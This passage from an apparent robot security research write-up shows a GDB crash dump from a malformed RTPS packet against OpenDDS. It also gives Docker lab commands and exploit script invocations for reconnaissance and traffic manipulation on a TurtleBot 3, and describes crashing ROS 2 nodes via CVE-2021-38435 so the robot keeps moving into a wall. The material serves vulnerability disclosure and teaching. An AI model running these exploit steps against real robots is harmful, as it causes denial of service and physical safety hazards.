

**Figure 15:** An RTPS package with an incorrect parameterLength

if done properly, this should lead you to the following:

```
─── Assembly
↪ ──────────────────────────────────────────────────────────────────────────────────
 0x00007f2c8479517a  __GI_raise+186 xor    %edx,%edx
 0x00007f2c8479517c  __GI_raise+188 mov    %r9,%rsi
 0x00007f2c8479517f  __GI_raise+191 mov    $0x2,%edi
 0x00007f2c84795184  __GI_raise+196 mov    $0xe,%eax
 0x00007f2c84795189  __GI_raise+201 syscall
 0x00007f2c8479518b  __GI_raise+203 mov    0x108(%rsp),%rax
 0x00007f2c84795193  __GI_raise+211 xor    %fs:0x28,%rax
 0x00007f2c8479519c  __GI_raise+220 jne    0x7f2c847951c4 <__GI_raise+260>
 0x00007f2c8479519e  __GI_raise+222 mov    %r8d,%eax
 0x00007f2c847951a1  __GI_raise+225 add    $0x118,%rsp
─── Breakpoints
↪ ──────────────────────────────────────────────────────────────────────────────────
─── Expressions
↪ ──────────────────────────────────────────────────────────────────────────────────
─── History
↪ ──────────────────────────────────────────────────────────────────────────────────
─── Memory
↪ ──────────────────────────────────────────────────────────────────────────────────
─── Registers
↪ ──────────────────────────────────────────────────────────────────────────────────
      rax 0x0000000000000000        rbx 0x00007f2c81b49700         rcx
       ↪ 0x00007f2c8479518b
      rdx 0x0000000000000000        rsi 0x00007f2c81b479d0         rdi
       ↪ 0x0000000000000002
      rbp 0x00007f2c8490a588        rsp 0x00007f2c81b479d0          r8
       ↪ 0x0000000000000000
       r9 0x00007f2c81b479d0        r10 0x0000000000000008         r11
        ↪ 0x0000000000000246
      r12 0x00007f2c83af1e00        r13 0x0000000000000176         r14
       ↪ 0x00007f2c83af21c4
      r15 0x0000000000000000       rip 0x00007f2c8479518b      eflags [ PF ZF IF ]
       cs 0x00000033                 ss 0x0000002b                 ds 0x00000000
       es 0x00000000                 fs 0x00000000                 gs 0x00000000
─── Source
↪ ──────────────────────────────────────────────────────────────────────────────────
Cannot display "raise.c"
─── Stack
↪ ──────────────────────────────────────────────────────────────────────────────────
[0] from 0x00007f2c8479518b in __GI_raise+203 at
 ↪ ../sysdeps/unix/sysv/linux/raise.c:50
[1] from 0x00007f2c84774859 in __GI_abort+299 at abort.c:79
[2] from 0x00007f2c84774729 in __assert_fail_base+-71239 at assert.c:92
[3] from 0x00007f2c84785f36 in __GI___assert_fail+70 at assert.c:101
```

```
[4] from 0x00007f2c836bbc38 in OpenDDS::DCPS::Serializer::smemcpy(char*, char
 ↪ const*, unsigned long)+66 at /opt/OpenDDS/dds/DCPS/Serializer.cpp:374
[5] from 0x00007f2c81cc51ba in OpenDDS::DCPS::Serializer::doread(char*, unsigned
 ↪ long, bool, unsigned long)+250 at ../../../../dds/DCPS/Serializer.inl:243
[6] from 0x00007f2c81cc52a0 in OpenDDS::DCPS::Serializer::buffer_read(char*,
 ↪ unsigned long, bool)+78 at ../../../../dds/DCPS/Serializer.inl:296
[7] from 0x00007f2c81cc5537 in OpenDDS::DCPS::operator>>(OpenDDS::DCPS::Serializer&,
 ↪ unsigned int&)+89 at ../../../../dds/DCPS/Serializer.inl:1193
[8] from 0x00007f2c83f78bf8 in OpenDDS::DCPS::operator>>(OpenDDS::DCPS::Serializer&,
 ↪ OpenDDS::RTPS::Parameter&)+7538 at
 ↪ /opt/OpenDDS/dds/DCPS/RTPS/RtpsCoreTypeSupportImpl.cpp:13064
[9] from 0x00007f2c83f6f2e6 in OpenDDS::DCPS::operator>>(OpenDDS::DCPS::Serializer&,
 ↪ OpenDDS::RTPS::ParameterList&)+102 at
 ↪ /opt/OpenDDS/dds/DCPS/RTPS/RtpsCoreTypeSupportImpl.cpp:9890
[+]
── Threads
 ↪ ────────────────────────────────────────────────────────────────────────────────────
[7] id 16227 name publisher_lambd from 0x00007f2c8473c376 in
 ↪ futex_wait_cancelable+29 at ../sysdeps/nptl/futex-internal.h:183
[6] id 16226 name publisher_lambd from 0x00007f2c8486712b in __GI___select+107 at
 ↪ ../sysdeps/unix/sysv/linux/select.c:41
[5] id 16215 name publisher_lambd from 0x00007f2c8473c376 in
 ↪ futex_wait_cancelable+29 at ../sysdeps/nptl/futex-internal.h:183
[4] id 16214 name publisher_lambd from 0x00007f2c8479518b in __GI_raise+203 at
 ↪ ../sysdeps/unix/sysv/linux/raise.c:50
[3] id 16213 name publisher_lambd from 0x00007f2c8473f3f4 in
 ↪ futex_abstimed_wait_cancelable+42 at ../sysdeps/nptl/futex-internal.h:320
[2] id 16212 name publisher_lambd from 0x00007f2c8486712b in __GI___select+107 at
 ↪ ../sysdeps/unix/sysv/linux/select.c:41
[1] id 16170 name publisher_lambd from 0x00007f2c8473c7b1 in
 ↪ futex_abstimed_wait_cancelable+415 at ../sysdeps/nptl/futex-internal.h:320
── Variables
 ↪ ──────────────────────────────────────────────────────────────────────────────────
arg sig = 6
loc set = {__val = {[0] = 18446744067266838239, [1] = 139829178189904, [2] =
 ↪ 4222451712, [3] = 139828901466080…, pid = <optimized out>, tid = <optimized out>
──────────────────────────────────────────────────────────────────────────────────────────────
```

#### Credit

This research is the result of a cooperation among various security researchers and reported in this advisory. The following individuals too part on it (alphabetical order):

- Chizuru Toyama
- Erik Boasson
- Federico Maggi
- Mars Cheng

- Patrick Kuo
- Ta-Lun Yen
- Víctor Mayoral-Vilches

## TurtleBot 3 (TB3)

Building on top of the previous ROS 2 case study, this piece aims to demonstrate how ROS 2 vulnerabilities can be translated directly into complete robots and how attackers could exploit them.

### Dockerized environment

Like in previous cases, when possible, we'll facilitate a Docker-based environment so that you can try things out yourself! Here's this one:

**NOTE**: RTI Connext setup process has been commented so you'll need to go ahead, uncomment that block in the Dockerfile and build at your own risk.

```
# Build
docker build -t hacking_tb3:foxy --build-arg DISTRO=foxy .

# Run headless
docker run -it hacking_tb3:foxy -c "/bin/bash"

# Run headless with byobu config using both Fast-DDS and RTI's Connext
docker run -it hacking_tb3:foxy -c "/usr/bin/byobu -f
↪  /opt/configs/pocs_headless_connext.conf attach"

# Run headless sharing host's network
docker run -it --privileged --net=host hacking_tb3:foxy -c "/usr/bin/byobu -f
↪  /opt/configs/pocs_headless.conf attach"

# Run headless sharing host's network, and with some nodes launched using OpenDDS
docker run -it --privileged --net=host hacking_tb3:foxy -c "/usr/bin/byobu -f
↪  /opt/configs/pocs_headless_opendds.conf attach"


# Run, using X11
xhost + # (careful with this)
docker run -it -v /tmp/.X11-unix:/tmp/.X11-unix -e DISPLAY=$DISPLAY -v
↪  $HOME/.Xauthority:/home/xilinx/.Xauthority hacking_tb3:foxy -c "/usr/bin/byobu
↪  -f /opt/configs/pocs_connext.conf attach"
```

### Searching for TB3s around (reconnaissance)

```
python3 exploits/footprint.py 2> /dev/null
```

It'll find the CycloneDDS node `teleop_keyboard`, which respond to the crafted package and identify the corresponding endpoint.

#### Messing up with TB3's traffic

```
python3 exploits/reflection.py 2> /dev/null
```

#### Crashing TB3s running "best in the world" DDS: RTI Connext



**Figure 16:** An RTPS package with an incorrect parameterLength

Real Time Innovations (RTI) is one of the leading DDS vendors. They claim to have customers across use cases in medical, aerospace, industry and military. They throw periodic webinars about security however beyond these marketing actions, their practices and security-awareness don't seem to live up to the security industry standards. This section will demonstrate how to exploit the already disclosed CVE-2021-38435 in the TurtleBot 3 with RTI Connext, which RTI decided not to credit back to the original security researchers (us ).

Out of the research we reported the following can be extracted:

| CVE ID | Description | Scope | CVSS | Notes |
| --- | --- | --- | --- | --- |
| CVE-2021-38435 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later do not correctly calculate the size when allocating the buffer, which may result in a buffer overflow | ConnextDDS, ROS 2* | 8.6 | Segmentation fault via network >= 6.1.0 |

The security flaw in this case affects solely RTI Connext DDS and is a segmentation fault caused by a malformed RTPS packet which can be triggered remotely over the network.

In a nutshell, Connext serializer in RTI Connext throws an error while digesting this package, which leads the corresponding ROS 2 Node to exit immediately, causing denial of service. In addition, depending on the Node's computations, it may also lead to safety issues due to the fact that the communication is interrupted immediately. The flaw affects both publishers and subscribers, and an attacker could selectively *crash* specific Nodes which may compromise the robot computational graph for achieving *beyond-DoS* malicious objectives.

The interest of this flaw is that it somewhat shows how easy it is to compromise a computational graph built with the *best in the world* DDS solution (see screenshot from RTI Connext's site below, their words):

RTI Connext's website claim to be the "best in the world" at connecting intelligent, distributed systems.

The following clip depicts how the flaw is exploited in a simulated TurtleBot 3 robot. Note how the teleoperation Node is first launched and stopped, demonstrating how the corresponding topics' velocity values are set to zero after the Node finishes. This avoids the robot to move in an undesired manner. If *instead of stopping the teleoperation Node manually, we crash it using CVE-2021-38435*, we can observe how the last velocities are kept infinitely, leading to robot to crash into the wall.

Demonstration of CVE-2021-38435 in a simulated TurtleBot 3

#### Crashing a simple ROS 2 Node with RTI's Connext DDS

Here's a simpler PoC that launches a ROS 2 publisher which is then crashed by also exploiting CVE-2021-38435:

